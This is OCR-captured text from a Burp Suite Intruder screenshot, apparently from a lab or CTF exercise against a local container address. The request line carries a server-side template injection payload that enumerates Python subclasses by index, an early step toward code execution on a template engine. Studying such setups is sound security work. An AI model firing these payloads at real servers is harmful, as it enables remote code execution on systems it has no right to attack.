 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 3 × +
Sniper attack Start attack
Target http://172.17.0.2:8089 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?user={{%27%20%27.__class__.__mro__[1].__subclasses__()[§1§]}} HTTP/1.1
2 Host: 172.17.0.2:8089
3 Accept-Language: es-419,es;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 0
Request count: 0
Payload configuration
This payload type lets you configure a simple list of strings that are used
as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Payloads
Resource pool
Setting